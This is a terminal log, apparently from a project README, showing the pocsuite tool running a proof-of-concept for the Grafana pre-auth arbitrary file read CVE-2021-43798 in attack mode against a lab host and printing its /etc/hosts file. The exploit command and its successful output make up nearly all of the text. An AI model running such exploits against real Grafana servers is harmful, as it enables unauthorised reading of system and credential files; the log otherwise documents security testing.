 sh-3.2$ pocsuite -r grafana_8.3.0_pre-auth_arbitrary_file_read_cve-2021-43798.py -u 172.16.218.128:3000 --attack --filepath '/etc/hosts'

,------.                        ,--. ,--.       ,----.   {1.9.6-475ddfa}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 16:48:17

[16:48:17] [INFO] loading PoC script 'grafana_8.3.0_pre-auth_arbitrary_file_read_cve-2021-43798.py'
[16:48:17] [INFO] pocsusite got a total of 1 tasks
[16:48:17] [INFO] running poc:'Grafana <=8.3.0 Pre-Auth Arbitrary File Read (CVE-2021-43798)' target '172.16.218.128:3000'
[16:48:17] [INFO] Parameter filepath => /etc/hosts
[16:48:18] [+] URL : http://172.16.218.128:3000
[16:48:18] [+] /etc/hosts : 127.0.0.1   localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2      ad23551647fb

[16:48:18] [INFO] Scan completed,ready to print

+---------------------+---------------------------------------------------------------+--------+-----------+---------+---------+
| target-url          |                            poc-name                           | poc-id | component | version |  status |
+---------------------+---------------------------------------------------------------+--------+-----------+---------+---------+
| 172.16.218.128:3000 | Grafana <=8.3.0 Pre-Auth Arbitrary File Read (CVE-2021-43798) | 99398  |  Grafana  | <=8.3.0 | success |
+---------------------+---------------------------------------------------------------+--------+-----------+---------+---------+
success : 1 / 1

[*] shutting down at 16:48:18